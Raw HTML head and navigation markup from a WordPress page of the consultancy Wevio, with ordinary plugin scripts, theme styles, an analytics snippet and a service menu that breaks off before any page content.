<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"9e06fb46b4","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"9e06fb46b4","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/pages/4094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/portfolio/global-delegations/2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting/" />
<link rel='shortlink' href='https://www.wevio.com/?p=4094' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fportfolio%2Fglobal-delegations%2F2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fportfolio%2Fglobal-delegations%2F2016-korea-start-up-tailored-commercialization-support-project-founding-company-marketing-strategy-establishment-meeting%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="page-template-default page page-id-4094 page-child parent-pageid-3087 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
